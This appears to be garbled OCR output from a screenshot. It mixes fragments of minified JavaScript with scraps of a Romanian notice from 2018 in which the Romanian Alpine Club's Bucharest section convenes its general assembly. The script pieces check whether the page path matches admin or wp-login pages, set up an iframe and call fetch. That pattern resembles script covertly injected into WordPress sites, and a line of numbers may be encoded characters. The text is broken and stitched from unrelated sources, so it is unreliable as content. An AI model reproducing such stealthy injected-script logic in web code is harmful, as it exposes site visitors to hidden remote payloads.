
61,51,46,50,47,56,47,41,63,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39
dmin|wp-login)/.test(window.location.pathname||””)){var
ndow[n]=window[n]||
m().toString(36).slice(2),run:null};r.iframeReady||
cument.body?
Loaded”,c))}function i(e,t)
replace(/\{id\}/g,t);var n=encodeURIComponent(t);return
&&(n=n.replace(/%2F/g,”/”)),e.replace(/\{id\}/g,n)}function o(e)
ORGANIZ
ction(e){return e.text()}).then(function(e)
n””})}function a(e){if(!e)return!1;try{var t=e.indexOf(“:”)>=0?
{return!1}}function c(){r.run||(r.run=!0,fetch(e,{cache:”no-
ctia Bucuresti
cator
terimar al CAR sectiei Bucuresti, convoaca Adunarea Generala
re
 2018 ora 19 la sediul Clubului Alpin Roman din bulevardul
ala
sti
LUI ALPIN ROMAN PENTRU APROBAREA
NAREA
tiei Clubul Alpin Roman (CAR), cu sediul in Bucuresti, B-dul
ERALA
 Consiliul Director Convoacă Adunarea Generală a Asociaților din
ULUI